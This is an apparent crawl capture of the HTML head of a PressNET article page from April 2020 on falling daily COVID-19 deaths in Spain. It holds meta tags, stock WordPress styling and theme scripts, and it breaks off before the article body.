

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/
body_size: 30829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Número de mortes em 24 horas volta a descer em Espanha | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" />
<meta name="description" content="Espanha registou, esta quarta&#x2d;feira, nova descida no n&uacute;mero de mortes em 24 horas, com 523 novos &oacute;bitos. O n&uacute;mero total situa&#x2d;se, agora, em 18.579. Com 5.092&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Número de mortes em 24 horas volta a descer em Espanha | PressNET" />
<meta property="og:description" content="Espanha registou, esta quarta&#x2d;feira, nova descida no n&uacute;mero de mortes em 24 horas, com 523 novos &oacute;bitos. O n&uacute;mero total situa&#x2d;se, agora, em 18.579. Com 5.092 novos cont&aacute;gios, o n&uacute;mero de casos&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/04/espanha.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2020-04-15T10:06:31+00:00" />
<meta property="article:modified_time" content="2020-04-15T10:06:32+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Número de mortes em 24 horas volta a descer em Espanha | PressNET" />
<meta name="twitter:description" content="Espanha registou, esta quarta&#x2d;feira, nova descida no n&uacute;mero de mortes em 24 horas, com 523 novos &oacute;bitos. O n&uacute;mero total situa&#x2d;se, agora, em 18.579. Com 5.092 novos cont&aacute;gios, o n&uacute;mero de casos&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/04/espanha.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/","url":"https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/","name":"Número de mortes em 24 horas volta a descer em Espanha | PressNET","description":"Espanha registou, esta quarta&#x2d;feira, nova descida no n&uacute;mero de mortes em 24 horas, com 523 novos &oacute;bitos. O n&uacute;mero total situa&#x2d;se, agora, em 18.579. Com 5.092&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/mundo/","name":"Category: Mundo"},{"@type":"ListItem","position":3,"name":"Número de mortes em 24 horas volta a descer em Espanha"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/"},"datePublished":"2020-04-15T10:06:31+00:00","dateModified":"2020-04-15T10:06:32+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.26ms meta | 0.09ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/23415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f57d87d803";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
